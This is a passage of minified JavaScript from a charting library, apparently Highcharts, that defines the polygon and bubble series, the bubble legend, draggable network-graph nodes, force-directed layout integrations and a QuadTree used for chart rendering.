k(l.prototype,{getZonesGraphs:v.prototype.getZonesGraphs,pointValKey:"y",showLine:!0,pointClass:e}),r.registerSeriesType("waterfall",l),f.compose(t.Axis,n),l});i(t,"Series/Polygon/PolygonSeries.js",[t["Core/Globals.js"],t["Mixins/LegendSymbol.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),s=n.noop,h=i.series,u=i.seriesTypes,c=u.area,l=u.line,e=u.scatter,a=r.extend,v=r.merge,f=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t}return o(t,n),t.prototype.getGraphPath=function(){for(var n=l.prototype.getGraphPath.call(this),t=n.length+1;t--;)(t===n.length||n[t][0]==="M")&&t>0&&n.splice(t,0,["Z"]);return this.areaPath=n,n},t.prototype.drawGraph=function(){this.options.fillColor=this.color;c.prototype.drawGraph.call(this)},t.defaultOptions=v(e.defaultOptions,{marker:{enabled:!1,states:{hover:{enabled:!1}}},stickyTracking:!1,tooltip:{followPointer:!0,pointFormat:""},trackByArea:!0}),t}(e);return a(f.prototype,{type:"polygon",drawLegendSymbol:t.drawRectangle,drawTracker:h.prototype.drawTracker,setStackedPoints:s}),i.registerSeriesType("polygon",f),f});i(t,"Series/Bubble/BubblePoint.js",[t["Core/Series/Point.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i){var u=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),f=t.seriesTypes.scatter.prototype.pointClass,e=i.extend,r=function(t){function i(){var n=t!==null&&t.apply(this,arguments)||this;return n.options=void 0,n.series=void 0,n}return u(i,t),i.prototype.haloPath=function(t){return n.prototype.haloPath.call(this,t===0?0:(this.marker?this.marker.radius||0:0)+t)},i}(f);return e(r.prototype,{ttBelow:!1}),r});i(t,"Series/Bubble/BubbleLegend.js",[t["Core/Chart/Chart.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Legend.js"],t["Core/Color/Palette.js"],t["Core/Series/Series.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e){var v=t.parse,y=i.noop,h=e.addEvent,p=e.arrayMax,w=e.arrayMin,c=e.isNumber,s=e.merge,l=e.objectEach,o=e.pick,b=e.setOptions,k=e.stableSort,d=e.wrap,a;return b({legend:{bubbleLegend:{borderColor:void 0,borderWidth:2,className:void 0,color:void 0,connectorClassName:void 0,connectorColor:void 0,connectorDistance:60,connectorWidth:1,enabled:!1,labels:{className:void 0,allowOverlap:!1,format:"",formatter:void 0,align:"right",style:{fontSize:10,color:void 0},x:0,y:0},maxSize:60,minSize:10,legendIndex:0,ranges:{value:void 0,borderColor:void 0,color:void 0,connectorColor:void 0},sizeBy:"area",sizeByAbsoluteValue:!1,zIndex:1,zThreshold:0}}}),a=function(){function n(n,t){this.chart=void 0;this.fontMetrics=void 0;this.legend=void 0;this.legendGroup=void 0;this.legendItem=void 0;this.legendItemHeight=void 0;this.legendItemWidth=void 0;this.legendSymbol=void 0;this.maxLabel=void 0;this.movementX=void 0;this.ranges=void 0;this.visible=void 0;this.symbols=void 0;this.options=void 0;this.setState=y;this.init(n,t)}return n.prototype.init=function(n,t){this.options=n;this.visible=!0;this.chart=t.chart;this.legend=t},n.prototype.addToLegend=function(n){n.splice(this.options.legendIndex,0,this)},n.prototype.drawLegendSymbol=function(n){var s=this.chart,r=this.options,u,h=o(n.options.itemDistance,20),t,i=r.ranges,f,e,l=r.connectorDistance;if(this.fontMetrics=s.renderer.fontMetrics(r.labels.style.fontSize.toString()+"px"),!i||!i.length||!c(i[0].value)){n.options.bubbleLegend.autoRanges=!0;return}k(i,function(n,t){return t.value-n.value});this.ranges=i;this.setOptions();this.render();e=this.getMaxLabelSize();f=this.ranges[0].radius;u=f*2;t=l-f+e.width;t=t>0?t:0;this.maxLabel=e;this.movementX=r.labels.align==="left"?t:0;this.legendItemWidth=u+t+h;this.legendItemHeight=u+this.fontMetrics.h/2},n.prototype.setOptions=function(){var t=this.ranges,n=this.options,i=this.chart.series[n.seriesIndex],h=this.legend.baseline,r={"z-index":n.zIndex,"stroke-width":n.borderWidth},u={"z-index":n.zIndex,"stroke-width":n.connectorWidth},c=this.getLabelStyles(),f=i.options.marker.fillOpacity,e=this.chart.styledMode;t.forEach(function(l,a){e||(r.stroke=o(l.borderColor,n.borderColor,i.color),r.fill=o(l.color,n.color,f!==1?v(i.color).setOpacity(f).get("rgba"):i.color),u.stroke=o(l.connectorColor,n.connectorColor,i.color));t[a].radius=this.getRangeRadius(l.value);t[a]=s(t[a],{center:t[0].radius-t[a].radius+h});e||s(!0,t[a],{bubbleStyle:s(!1,r),connectorStyle:s(!1,u),labelStyle:c})},this)},n.prototype.getLabelStyles=function(){var n=this.options,t={},i=n.labels.align==="left",r=this.legend.options.rtl;return l(n.labels.style,function(n,i){i!=="color"&&i!=="fontSize"&&i!=="z-index"&&(t[i]=n)}),s(!1,t,{"font-size":n.labels.style.fontSize,fill:o(n.labels.style.color,u.neutralColor100),"z-index":n.zIndex,align:r||i?"right":"left"})},n.prototype.getRangeRadius=function(n){var t=this.options,i=this.options.seriesIndex,r=this.chart.series[i],u=t.ranges[0].value,f=t.ranges[t.ranges.length-1].value,e=t.minSize,o=t.maxSize;return r.getRadius.call(this,f,u,e,o,n)},n.prototype.render=function(){var n=this.chart.renderer,t=this.options.zThreshold;this.symbols||(this.symbols={connectors:[],bubbleItems:[],labels:[]});this.legendSymbol=n.g("bubble-legend");this.legendItem=n.g("bubble-legend-item");this.legendSymbol.translateX=0;this.legendSymbol.translateY=0;this.ranges.forEach(function(n){n.value>=t&&this.renderRange(n)},this);this.legendSymbol.add(this.legendItem);this.legendItem.add(this.legendGroup);this.hideOverlappingLabels()},n.prototype.renderRange=function(n){var d=this.ranges[0],g=this.legend,t=this.options,l=t.labels,nt=this.chart,i=nt.renderer,o=this.symbols,tt=o.labels,u,a=n.center,v=Math.abs(n.radius),y=t.connectorDistance||0,p=l.align,it=g.options.rtl,w=l.style.fontSize,s=it||p==="left"?-y:y,rt=t.borderWidth,b=t.connectorWidth,f=d.radius||0,e=a-v-rt/2+b/2,h,c,ut=this.fontMetrics,k=w/2-(ut.h-w)/2,ft=(e%1?1:.5)-(b%2?0:.5),r=i.styledMode;p==="center"&&(s=0,t.connectorDistance=0,n.labelStyle.align="center");h=e+t.labels.y;c=f+s+t.labels.x;o.bubbleItems.push(i.circle(f,a+ft,v).attr(r?{}:n.bubbleStyle).addClass((r?"highcharts-color-"+this.options.seriesIndex+" ":"")+"highcharts-bubble-legend-symbol "+(t.className||"")).add(this.legendSymbol));o.connectors.push(i.path(i.crispLine([["M",f,e],["L",f+s,e]],t.connectorWidth)).attr(r?{}:n.connectorStyle).addClass((r?"highcharts-color-"+this.options.seriesIndex+" ":"")+"highcharts-bubble-legend-connectors "+(t.connectorClassName||"")).add(this.legendSymbol));u=i.text(this.formatLabel(n),c,h+k).attr(r?{}:n.labelStyle).addClass("highcharts-bubble-legend-labels "+(t.labels.className||"")).add(this.legendSymbol);tt.push(u);u.placed=!0;u.alignAttr={x:c,y:h+k}},n.prototype.getMaxLabelSize=function(){var i=this.symbols.labels,n,t;return i.forEach(function(i){t=i.getBBox(!0);n=n?t.width>n.width?t:n:t}),n||{}},n.prototype.formatLabel=function(n){var t=this.options,i=t.labels.formatter,r=t.labels.format,u=this.chart.numberFormatter;return r?e.format(r,n):i?i.call(n):u(n.value,1)},n.prototype.hideOverlappingLabels=function(){var t=this.chart,i=this.options.labels.allowOverlap,n=this.symbols;!i&&n&&(t.hideOverlappingLabels(n.labels),n.labels.forEach(function(t,i){t.newOpacity?t.newOpacity!==t.oldOpacity&&n.connectors[i].show():n.connectors[i].hide()}))},n.prototype.getRanges=function(){var f=this.legend.bubbleLegend,e=f.chart.series,t,i=f.options.ranges,u,r=Number.MAX_VALUE,n=-Number.MAX_VALUE;return e.forEach(function(t){t.isBubble&&!t.ignoreSeries&&(u=t.zData.filter(c),u.length&&(r=o(t.options.zMin,Math.min(r,Math.max(w(u),t.options.displayNegative===!1?t.options.zThreshold:-Number.MAX_VALUE))),n=o(t.options.zMax,Math.max(n,p(u)))))}),t=r===n?[{value:n}]:[{value:r},{value:(r+n)/2},{value:n,autoRanges:!0}],i.length&&i[0].radius&&t.reverse(),t.forEach(function(n,r){i&&i[r]&&(t[r]=s(!1,i[r],n))}),t},n.prototype.predictBubbleSizes=function(){var t=this.chart,h=this.fontMetrics,o=t.legend.options,c=o.floating,r=o.layout==="horizontal",l=r?t.legend.lastLineHeight:0,u=t.plotSizeX,f=t.plotSizeY,e=t.series[this.options.seriesIndex],a=Math.ceil(e.minPxSize),s=Math.ceil(e.maxPxSize),i=e.options.maxSize,v=Math.min(f,u),n;return c||!/%$/.test(i)?n=s:(i=parseFloat(i),n=(v+l-h.h/2)*i/100/(i/100+1),(r&&f-n>=u||!r&&u-n>=f)&&(n=s)),[a,Math.ceil(n)]},n.prototype.updateRanges=function(n,t){var i=this.legend.options.bubbleLegend;i.minSize=n;i.maxSize=t;i.ranges=this.getRanges()},n.prototype.correctSizes=function(){var t=this.legend,i=this.chart,n=i.series[this.options.seriesIndex],r=n.maxPxSize,u=this.options.maxSize;Math.abs(Math.ceil(r)-u)>1&&(this.updateRanges(this.options.minSize,n.maxPxSize),t.render())},n}(),h(r,"afterGetAllItems",function(n){var t=this,u=t.bubbleLegend,f=t.options,r=f.bubbleLegend,e=t.chart.getVisibleBubbleSeriesIndex();u&&u.ranges&&u.ranges.length&&(r.ranges.length&&(r.autoRanges=!!r.ranges[0].autoRanges),t.destroyItem(u));e>=0&&f.enabled&&r.enabled&&(r.seriesIndex=e,t.bubbleLegend=new i.BubbleLegend(r,t),t.bubbleLegend.addToLegend(n.allItems))}),n.prototype.getVisibleBubbleSeriesIndex=function(){for(var t=this.series,n=0;n<t.length;){if(t[n]&&t[n].isBubble&&t[n].visible&&t[n].zData.length)return n;n++}return-1},r.prototype.getLinesHeights=function(){for(var t=this.allItems,r=[],u,f=t.length,n=0,i=0,n=0;n<f;n++)if(t[n].legendItemHeight&&(t[n].itemHeight=t[n].legendItemHeight),t[n]===t[f-1]||t[n+1]&&t[n]._legendItemPos[1]!==t[n+1]._legendItemPos[1]){for(r.push({height:0}),u=r[r.length-1],i;i<=n;i++)t[i].itemHeight>u.height&&(u.height=t[i].itemHeight);u.step=n}return r},r.prototype.retranslateItems=function(n){var e=this.allItems,r,u,t,f=this.options.rtl,i=0;e.forEach(function(e,o){r=e.legendGroup.translateX;u=e._legendItemPos[1];t=e.movementX;(t||f&&e.ranges)&&(t=f?r-e.options.maxSize/2:r+t,e.legendGroup.attr({translateX:t}));o>n[i].step&&i++;e.legendGroup.attr({translateY:Math.round(u+n[i].height/2)});e._legendItemPos[1]=u+n[i].height/2})},h(f,"legendItemClick",function(){var n=this,u=n.chart,r=n.visible,t=n.chart.legend,i;t&&t.bubbleLegend&&(n.visible=!r,n.ignoreSeries=r,i=u.getVisibleBubbleSeriesIndex()>=0,t.bubbleLegend.visible!==i&&(t.update({bubbleLegend:{enabled:i}}),t.bubbleLegend.visible=i),n.visible=r)}),d(n.prototype,"drawChartBox",function(n,t,i){var u=this,r=u.legend,o=u.getVisibleBubbleSeriesIndex()>=0,f,e;r&&r.options.enabled&&r.bubbleLegend&&r.options.bubbleLegend.autoRanges&&o?(f=r.bubbleLegend.options,e=r.bubbleLegend.predictBubbleSizes(),r.bubbleLegend.updateRanges(e[0],e[1]),f.placed||(r.group.placed=!1,r.allItems.forEach(function(n){n.legendGroup.translateY=null})),r.render(),u.getMargins(),u.axes.forEach(function(n){n.visible&&n.render();f.placed||(n.setScale(),n.updateNames(),l(n.ticks,function(n){n.isNew=!0;n.isNewLabel=!0}))}),f.placed=!0,u.getMargins(),n.call(u,t,i),r.bubbleLegend.correctSizes(),r.retranslateItems(r.getLinesHeights())):(n.call(u,t,i),r&&r.options.enabled&&r.bubbleLegend&&(r.render(),r.retranslateItems(r.getLinesHeights())))}),i.BubbleLegend=a,i.BubbleLegend});i(t,"Series/Bubble/BubbleSeries.js",[t["Core/Axis/Axis.js"],t["Series/Bubble/BubblePoint.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e){var y=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),p=i.parse,c=r.noop,l=f.seriesTypes,w=l.column,a=l.scatter,b=e.arrayMax,k=e.arrayMin,d=e.clamp,v=e.extend,o=e.isNumber,g=e.merge,s=e.pick,nt=e.pInt,h=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.maxPxSize=void 0,t.minPxSize=void 0,t.options=void 0,t.points=void 0,t.radii=void 0,t.yData=void 0,t.zData=void 0,t}return y(t,n),t.prototype.animate=function(n){!n&&this.points.length<this.options.animationLimit&&this.points.forEach(function(n){var t=n.graphic;t&&t.width&&(this.hasRendered||t.attr({x:n.plotX,y:n.plotY,width:1,height:1}),t.animate(this.markerAttribs(n),this.options.animation))},this)},t.prototype.getRadii=function(n,t,i){for(var f=this.zData,s=this.yData,h=i.minPxSize,c=i.maxPxSize,e=[],o,r=0,u=f.length;r<u;r++)o=f[r],e.push(this.getRadius(n,t,h,c,o,s[r]));this.radii=e},t.prototype.getRadius=function(n,t,i,r,u,f){var s=this.options,l=s.sizeBy!=="width",h=s.zThreshold,c=t-n,e=.5;if(f===null||u===null)return null;if(o(u)){if(s.sizeByAbsoluteValue&&(u=Math.abs(u-h),t=c=Math.max(t-h,Math.abs(n-h)),n=0),u<n)return i/2-1;c>0&&(e=(u-n)/c)}return l&&e>=0&&(e=Math.sqrt(e)),Math.ceil(i+e*(r-i))/2},t.prototype.hasData=function(){return!!this.processedXData.length},t.prototype.pointAttribs=function(n,t){var f=this.options.marker,r=f.fillOpacity,i=u.prototype.pointAttribs.call(this,n,t);return r!==1&&(i.fill=p(i.fill).setOpacity(r).get("rgba")),i},t.prototype.translate=function(){var r,u=this.data,i,t,f=this.radii;for(n.prototype.translate.call(this),r=u.length;r--;)i=u[r],t=f?f[r]:0,o(t)&&t>=this.minPxSize/2?(i.marker=v(i.marker,{radius:t,width:2*t,height:2*t}),i.dlBox={x:i.plotX-t,y:i.plotY-t,width:2*t,height:2*t}):i.shapeArgs=i.plotY=i.dlBox=void 0},t.defaultOptions=g(a.defaultOptions,{dataLabels:{formatter:function(){return this.point.z},inside:!0,verticalAlign:"middle"},animationLimit:250,marker:{lineColor:null,lineWidth:1,fillOpacity:.5,radius:null,states:{hover:{radiusPlus:0}},symbol:"circle"},minSize:8,maxSize:"20%",softThreshold:!1,states:{hover:{halo:{size:5}}},tooltip:{pointFormat:"({point.x}, {point.y}), Size: {point.z}"},turboThreshold:0,zThreshold:0,zoneAxis:"z"}),t}(a);return v(h.prototype,{alignDataLabel:w.prototype.alignDataLabel,applyZones:c,bubblePadding:!0,buildKDTree:c,directTouch:!0,isBubble:!0,pointArrayMap:["y","z"],pointClass:t,parallelArrays:["x","y","z"],trackerGroups:["group","dataLabelsGroup"],specialGroup:"group",zoneAxis:"z"}),n.prototype.beforePadding=function(){var n=this,t=this.len,e=this.chart,r=0,i=t,h=this.isXAxis,p=h?"xData":"yData",c=this.min,u={},w=Math.min(e.plotWidth,e.plotHeight),l=Number.MAX_VALUE,a=-Number.MAX_VALUE,v=this.max-c,f=t/v,y=[];this.series.forEach(function(t){var i=t.options,r;t.bubblePadding&&(t.visible||!e.options.chart.ignoreHiddenSeries)&&(n.allowZoomOutside=!0,y.push(t),h&&(["minSize","maxSize"].forEach(function(n){var t=i[n],r=/%$/.test(t);t=nt(t);u[n]=r?w*t/100:t}),t.minPxSize=u.minSize,t.maxPxSize=Math.max(u.maxSize,u.minSize),r=t.zData.filter(o),r.length&&(l=s(i.zMin,d(k(r),i.displayNegative===!1?i.zThreshold:-Number.MAX_VALUE,l)),a=s(i.zMax,Math.max(a,b(r))))))});y.forEach(function(t){var e=t[p],u=e.length,s;if(h&&t.getRadii(l,a,t),v>0)while(u--)o(e[u])&&n.dataMin<=e[u]&&e[u]<=n.max&&(s=t.radii?t.radii[u]:0,r=Math.min((e[u]-c)*f-s,r),i=Math.max((e[u]-c)*f+s,i))});y.length&&v>0&&!this.logarithmic&&(i-=t,f*=(t+Math.max(0,r)-Math.min(i,t))/t,[["min","userMin",r],["max","userMax",i]].forEach(function(t){typeof s(n.options[t[0]],n[t[1]])=="undefined"&&(n[t[0]]+=t[2]/f)}))},f.registerSeriesType("bubble",h),h});i(t,"Series/PackedBubble/PackedBubblePoint.js",[t["Core/Chart/Chart.js"],t["Core/Series/Point.js"],t["Core/Series/SeriesRegistry.js"]],function(n,t,i){var r=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),u=i.seriesTypes.bubble;return function(i){function u(){var n=i!==null&&i.apply(this,arguments)||this;return n.degree=NaN,n.mass=NaN,n.radius=NaN,n.options=void 0,n.series=void 0,n.value=null,n}return r(u,i),u.prototype.destroy=function(){return this.series.layout&&this.series.layout.removeElementFromCollection(this,this.series.layout.nodes),t.prototype.destroy.apply(this,arguments)},u.prototype.firePointEvent=function(){var u=this,r=this.series,n=r.options,i;this.isParentNode&&n.parentNode?(i=n.allowPointSelect,n.allowPointSelect=n.parentNode.allowPointSelect,t.prototype.firePointEvent.apply(this,arguments),n.allowPointSelect=i):t.prototype.firePointEvent.apply(this,arguments)},u.prototype.select=function(){var r=this,u=this.series,i=u.chart;r.isParentNode?(i.getSelectedPoints=i.getSelectedParentNodes,t.prototype.select.apply(this,arguments),i.getSelectedPoints=n.prototype.getSelectedPoints):t.prototype.select.apply(this,arguments)},u}(u.prototype.pointClass)});i(t,"Series/Networkgraph/DraggableNodes.js",[t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i){var r=i.addEvent;t.dragNodesMixin={onMouseDown:function(n,t){var i=this.chart.pointer.normalize(t);n.fixedPosition={chartX:i.chartX,chartY:i.chartY,plotX:n.plotX,plotY:n.plotY};n.inDragMode=!0},onMouseMove:function(n,t){if(n.fixedPosition&&n.inDragMode){var s=this,i=s.chart,f=i.pointer.normalize(t),e=n.fixedPosition.chartX-f.chartX,o=n.fixedPosition.chartY-f.chartY,r,u,h=i.graphLayoutsLookup;(Math.abs(e)>5||Math.abs(o)>5)&&(r=n.fixedPosition.plotX-e,u=n.fixedPosition.plotY-o,i.isInsidePlot(r,u)&&(n.plotX=r,n.plotY=u,n.hasDragged=!0,this.redrawHalo(n),h.forEach(function(n){n.restartSimulation()})))}},onMouseUp:function(n){n.fixedPosition&&(n.hasDragged&&(this.layout.enableSimulation?this.layout.start():this.chart.redraw()),n.inDragMode=n.hasDragged=!1,this.options.fixedDraggable||delete n.fixedPosition)},redrawHalo:function(n){n&&this.halo&&this.halo.attr({d:n.haloPath(this.options.states.hover.halo.size)})}};r(n,"load",function(){var n=this,t,i,u;n.container&&(t=r(n.container,"mousedown",function(t){var f=n.hoverPoint;if(f&&f.series&&f.series.hasDraggableNodes&&f.series.options.draggable){f.series.onMouseDown(f,t);i=r(n.container,"mousemove",function(n){return f&&f.series&&f.series.onMouseMove(f,n)});u=r(n.container.ownerDocument,"mouseup",function(n){return i(),u(),f&&f.series&&f.series.onMouseUp(f,n)})}}));r(n,"destroy",function(){t()})})});i(t,"Series/Networkgraph/Integrations.js",[t["Core/Globals.js"]],function(n){n.networkgraphIntegrations={verlet:{attractiveForceFunction:function(n,t){return(t-n)/n},repulsiveForceFunction:function(n,t){return(t-n)/n*(t>n?1:0)},barycenter:function(){var i=this.options.gravitationalConstant,n=this.barycenter.xFactor,t=this.barycenter.yFactor;n=(n-(this.box.left+this.box.width)/2)*i;t=(t-(this.box.top+this.box.height)/2)*i;this.nodes.forEach(function(i){i.fixedPosition||(i.plotX-=n/i.mass/i.degree,i.plotY-=t/i.mass/i.degree)})},repulsive:function(n,t,i){var r=t*this.diffTemperature/n.mass/n.degree;n.fixedPosition||(n.plotX+=i.x*r,n.plotY+=i.y*r)},attractive:function(n,t,i){var r=n.getMass(),u=-i.x*t*this.diffTemperature,f=-i.y*t*this.diffTemperature;n.fromNode.fixedPosition||(n.fromNode.plotX-=u*r.fromNode/n.fromNode.degree,n.fromNode.plotY-=f*r.fromNode/n.fromNode.degree);n.toNode.fixedPosition||(n.toNode.plotX+=u*r.toNode/n.toNode.degree,n.toNode.plotY+=f*r.toNode/n.toNode.degree)},integrate:function(n,t){var u=-n.options.friction,f=n.options.maxSpeed,o=t.prevX,s=t.prevY,i=(t.plotX+t.dispX-o)*u,r=(t.plotY+t.dispY-s)*u,e=Math.abs,h=e(i)/(i||1),c=e(r)/(r||1);i=h*Math.min(f,Math.abs(i));r=c*Math.min(f,Math.abs(r));t.prevX=t.plotX+t.dispX;t.prevY=t.plotY+t.dispY;t.plotX+=i;t.plotY+=r;t.temperature=n.vectorLength({x:i,y:r})},getK:function(n){return Math.pow(n.box.width*n.box.height/n.nodes.length,.5)}},euler:{attractiveForceFunction:function(n,t){return n*n/t},repulsiveForceFunction:function(n,t){return t*t/n},barycenter:function(){var n=this.options.gravitationalConstant,t=this.barycenter.xFactor,i=this.barycenter.yFactor;this.nodes.forEach(function(r){if(!r.fixedPosition){var u=r.getDegree(),f=u*(1+u/2);r.dispX+=(t-r.plotX)*n*f/r.degree;r.dispY+=(i-r.plotY)*n*f/r.degree}})},repulsive:function(n,t,i,r){n.dispX+=i.x/r*t/n.degree;n.dispY+=i.y/r*t/n.degree},attractive:function(n,t,i,r){var u=n.getMass(),f=i.x/r*t,e=i.y/r*t;n.fromNode.fixedPosition||(n.fromNode.dispX-=f*u.fromNode/n.fromNode.degree,n.fromNode.dispY-=e*u.fromNode/n.fromNode.degree);n.toNode.fixedPosition||(n.toNode.dispX+=f*u.toNode/n.toNode.degree,n.toNode.dispY+=e*u.toNode/n.toNode.degree)},integrate:function(n,t){var i;t.dispX+=t.dispX*n.options.friction;t.dispY+=t.dispY*n.options.friction;i=t.temperature=n.vectorLength({x:t.dispX,y:t.dispY});i!==0&&(t.plotX+=t.dispX/i*Math.min(Math.abs(t.dispX),n.temperature),t.plotY+=t.dispY/i*Math.min(Math.abs(t.dispY),n.temperature))},getK:function(n){return Math.pow(n.box.width*n.box.height/n.nodes.length,.3)}}}});i(t,"Series/Networkgraph/QuadTree.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var r=t.extend,i=n.QuadTreeNode=function(n){this.box=n;this.boxSize=Math.min(n.width,n.height);this.nodes=[];this.isInternal=!1;this.body=!1;this.isEmpty=!0},u;r(i.prototype,{insert:function(n,t){var r;this.isInternal?this.nodes[this.getBoxPosition(n)].insert(n,t-1):(this.isEmpty=!1,this.body?t?(this.isInternal=!0,this.divideBox(),this.body!==!0&&(this.nodes[this.getBoxPosition(this.body)].insert(this.body,t-1),this.body=!0),this.nodes[this.getBoxPosition(n)].insert(n,t-1)):(r=new i({top:n.plotX,left:n.plotY,width:.1,height:.1}),r.body=n,r.isInternal=!1,this.nodes.push(r)):(this.isInternal=!1,this.body=n))},updateMassAndCenter:function(){var n=0,t=0,i=0;this.isInternal?(this.nodes.forEach(function(r){r.isEmpty||(n+=r.mass,t+=r.plotX*r.mass,i+=r.plotY*r.mass)}),t/=n,i/=n):this.body&&(n=this.body.mass,t=this.body.plotX,i=this.body.plotY);this.mass=n;this.plotX=t;this.plotY=i},divideBox:function(){var n=this.box.width/2,t=this.box.height/2;this.nodes[0]=new i({left:this.box.left,top:this.box.top,width:n,height:t});this.nodes[1]=new i({left:this.box.left+n,top:this.box.top,width:n,height:t});this.nodes[2]=new i({left:this.box.left+n,top:this.box.top+t,width:n,height:t});this.nodes[3]=new i({left:this.box.left,top:this.box.top+t,width:n,height:t})},getBoxPosition:function(n){var i=n.plotX<this.box.left+this.box.width/2,t=n.plotY<this.box.top+this.box.height/2;return i?t?0:3:t?1:2}});u=n.QuadTree=function(n,t,r,u){this.box={left:n,top:t,width:r,height:u};this.maxDepth=25;this.root=new i(this.box,"0");this.root.isInternal=!0;this.root.isRoot=!0;this.root.divideBox()};r(u.prototype,{insertNodes:function(n){n.forEach(function(n){this.root.insert(n,this.maxDepth)},this)},visitNodeRecursive:function(n,t,i){var r;(n||(n=this.root),n===this.root&&t&&(r=t(n)),r!==!1)&&(n.nodes.forEach(function(n){if(n.isInternal){if(t&&(r=t(n)),r===!1)return;this.visitNodeRecursive(n,t,i)}else n.body&&t&&t(n.body);i&&i(n)},this),n===this.root&&i&&i(n))},calculateMassAndCenter:function(){this.visitNodeRecursive(null,null,function(n){n.updateMassAndCenter()})}})});i(t,"Series/Networkgraph/Layouts.js",[t["Core/Chart/Chart.js"],t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i,r){var s=t.setAnimation,f=r.addEvent,e=r.clamp,o=r.defined,h=r.extend,c=r.isFunction,u=r.pick;i.layouts={"reingold-fruchterman":function(){}};h(i.layouts["reingold-fruchterman"].prototype,{init:function(n){this.options=n;this.nodes=[];this.links=[];this.series=[];this.box={x:0,y:0,width:0,height:0};this.setInitialRendering(!0);this.integration=i.networkgraphIntegrations[n.integration];this.enableSimulation=n.enableSimulation;this.attractiveForce=u(n.attractiveForce,this.integration.attractiveForceFunction);this.repulsiveForce=u(n.repulsiveForce,this.integration.repulsiveForceFunction);this.approximation=n.approximation},updateSimulation:function(n){this.enableSimulation=u(n,this.options.enableSimulation)},start:function(){var n=this,t=this.series,i=this.options;n.currentStep=0;n.forces=t[0]&&t[0].forces||[];n.chart=t[0]&&t[0].chart;n.initialRendering&&(n.initPositions(),t.forEach(function(n){n.finishedAnimating=!0;n.render()}));n.setK();n.resetSimulation(i);n.enableSimulation&&n.step()},step:function(){var n=this,t=this.series,r=this.options;n.currentStep++;n.approximation==="barnes-hut"&&(n.createQuadTree(),n.quadTree.calculateMassAndCenter());n.forces.forEach(function(t){n[t+"Forces"](n.temperature)});n.applyLimits(n.temperature);n.temperature=n.coolDown(n.startTemperature,n.diffTemperature,n.currentStep);n.prevSystemTemperature=n.systemTemperature;n.systemTemperature=n.getSystemTemperature();n.enableSimulation&&(t.forEach(function(n){n.chart&&n.render()}),n.maxIterations--&&isFinite(n.temperature)&&!n.isStable()?(n.simulation&&i.win.cancelAnimationFrame(n.simulation),n.simulation=i.win.requestAnimationFrame(function(){n.step()})):n.simulation=!1)},stop:function(){this.simulation&&i.win.cancelAnimationFrame(this.simulation)},setArea:function(n,t,i,r){this.box={left:n,top:t,width:i,height:r}},setK:function(){this.k=this.options.linkLength||this.integration.getK(this)},addElementsToCollection:function(n,t){n.forEach(function(n){t.indexOf(n)===-1&&t.push(n)})},removeElementFromCollection:function(n,t){var i=t.indexOf(n);i!==-1&&t.splice(i,1)},clear:function(){this.nodes.length=0;this.links.length=0;this.series.length=0;this.resetSimulation()},resetSimulation:function(){this.forcedStop=!1;this.systemTemperature=0;this.setMaxIterations();this.setTemperature();this.setDiffTemperature()},restartSimulation:function(){this.simulation?this.resetSimulation():(this.setInitialRendering(!1),this.enableSimulation?this.start():this.setMaxIterations(1),this.chart&&this.chart.redraw(),this.setInitialRendering(!0))},setMaxIterations:function(n){this.maxIterations=u(n,this.options.maxIterations)},setTemperature:function(){this.temperature=this.startTemperature=Math.sqrt(this.nodes.length)},setDiffTemperature:function(){this.diffTemperature=this.startTemperature/(this.options.maxIterations+1)},setInitialRendering:function(n){this.initialRendering=n},createQuadTree:function(){this.quadTree=new i.QuadTree(this.box.left,this.box.top,this.box.width,this.box.height);this.quadTree.insertNodes(this.nodes)},initPositions:function(){var n=this.options.initialPositions;c(n)?(n.call(this),this.nodes.forEach(function(n){o(n.prevX)||(n.prevX=n.plotX);o(n.prevY)||(n.prevY=n.plotY);n.dispX=0;n.dispY=0})):n==="circle"?this.setCircularPositions():this.setRandomPositions()},setCircularPositions:function(){function o(t){t.linksFrom.forEach(function(t){f[t.toNode.id]||(f[t.toNode.id]=!0,n.push(t.toNode),o(t.toNode))})}var i=this.box,t=this.nodes,s=t.length+1,r=2*Math.PI/s,h=t.filter(function(n){return 